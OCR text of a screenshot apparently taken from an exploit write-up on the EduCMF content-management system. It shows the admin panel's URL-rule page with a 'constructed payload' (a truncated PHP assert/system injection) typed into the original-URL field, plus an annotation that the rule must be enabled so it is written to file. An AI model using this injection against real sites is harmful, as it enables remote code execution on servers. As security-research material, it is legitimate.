 后台管理中心
不安全 | abc.com/index.php?g=admin&m=index&a=index
php
应用 常去论坛 博客 信息收集 漏洞利用 各种下载 学习 在线工具
EduCMF 后台管理中心
欢迎, admin
设置
首页 网站信息
个人信息
» 修改信息
» 修改密码
网站信息
清除缓存
课程系统
教育云系统
考试系统
营销系统
订单管理
用户管理
文章管理
菜单管理
扩展工具
网站信息 URL美化 添加URL规则
原始网址: index/a/b',${assert(system(@$_ *
构造的payload
显示网址: test *
是否启用: 启用
这里必须启用，因为在写入到文件时获取的是已经启用的路由规则
保存 返回
1.1253s